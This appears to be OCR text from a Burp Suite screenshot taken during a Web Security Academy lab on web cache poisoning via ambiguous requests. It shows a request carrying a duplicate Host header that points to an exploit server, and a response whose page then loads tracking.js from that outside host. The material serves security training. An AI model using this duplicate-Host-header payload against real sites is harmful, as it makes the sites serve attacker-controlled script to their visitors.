 7003403c2c40b80c53f3100ef0026.h1-web-security-academy.net
Don't allow 0ac7003403c2c40b80c53f3100ef0026.h1-web-
security-academy.net to prompt you again
OK
Transferring data from exploit-0a8500c30337c4e780ef3ed701410073.exploit-server.net…
Send
Cancel
Target: https://0ac7003403c2c40b80c53f3100ef0026.h1-web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0ac7003403c2c40b80c53f3100ef0026.h1-web-
security-academy.net
3 Host:
exploit-0a8500c30337c4e780ef3ed701410073
.exploit-server.net
4 Cookie: session=
uesvaexTMYAVQKaaSu85v1aqE7Pq1cMu; _lab=
47%7cMC0CFQCC%2b691py49WFdFllUQWz5JRjr26
wIUSmltCnPjiEzVDiy%2f293GEBZjoPXge9WdSe0
DmAeoMuBCb8OaiAGw4mYagzYuwyV2LNiojofhPhh
Ap17%2fPnSi55qEV2pJ2ffIt8oQnj%2bobNM5YjB
kHrbwHhSLn7KxhfpmzIW%2bJC1k9Us0OSNx
5 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0ac7003403c2c40b80c53f3100ef0026
.h1-web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10946
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
14 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous
requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src=
"
//exploit-0a8500c30337c4e780ef3ed70
1410073.exploit-server.net/resource
s/js/tracking.js">
</script>
19 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'
>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via
ambiguous requests
</h2>
26 <a id='exploit-link' class=
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 15
Response headers 7
Inspector
Notes
Done
11,126 bytes | 549 millis
Event log (15)
All issues (616)
Memory: 355.5MB